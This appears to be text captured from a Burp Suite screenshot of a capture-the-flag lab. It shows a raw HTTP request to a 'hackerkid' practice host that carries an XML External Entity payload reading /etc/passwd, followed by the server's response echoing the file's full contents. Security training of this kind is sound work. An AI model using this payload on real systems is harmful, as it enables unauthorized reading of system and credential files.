 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 198
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<root>
<name>
omar
</name>
<tel>
987654321
</tel>
<email>
&xxe;
</email>
<password>
password
</password>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jan 2023 03:09:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2817
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
36 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
37 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
40 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/n
41 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
42 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
43 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
44 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
45 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
46 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
47 whoopsie:x:120:125::/nonexistent:/bin/false
48 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
49 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
50 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
51 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
52 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
53 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
54 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
55 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
56 is not available !!!